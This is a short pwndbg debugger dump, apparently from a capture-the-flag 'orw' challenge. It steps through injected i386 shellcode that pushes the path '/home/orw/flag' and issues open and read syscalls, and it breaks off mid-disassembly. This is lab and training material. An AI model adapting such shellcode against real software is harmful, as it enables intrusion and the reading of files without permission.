 pwndbg> si
0x0804a060 in shellcode ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact
EAX 0x804a060 (shellcode) ◂— 0x676168 /* 'hag' */
EBX 0xf7f3a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX 0x804a060 (shellcode) ◂— 0x676168 /* 'hag' */
EDX 0xc8
EDI 0xf7f89b80 (_rtld_global_ro) ◂— 0x0
ESI 0xffb559a4 —▸ 0xffb5751b ◂— './orw'
EBP 0xffb558d8 —▸ 0xf7f8a020 (_rtld_global) —▸ 0xf7f8aa40 ◂— 0x0
*ESP 0xffb558cc —▸ 0x804858c (main+68) ◂— mov eax, 0
*EIP 0x804a060 (shellcode) ◂— 0x676168 /* 'hag' */
[ DISASM / i386 / set emulate on
► 0x804a060 <shellcode> push 0x6761
0x804a065 <shellcode+5> push 0x6c662f77
0x804a06a <shellcode+10> push 0x726f2f65
0x804a06f <shellcode+15> push 0x6d6f682f
0x804a074 <shellcode+20> mov ecx, 0
0x804a079 <shellcode+25> mov edx, 0
0x804a07e <shellcode+30> mov ebx, esp
0x804a080 <shellcode+32> mov eax, 5
0x804a085 <shellcode+37> int 0x80
0x804a087 <shellcode+39> mov ecx, esp
0x804a089 <shellcode+41> mov edx, 0x100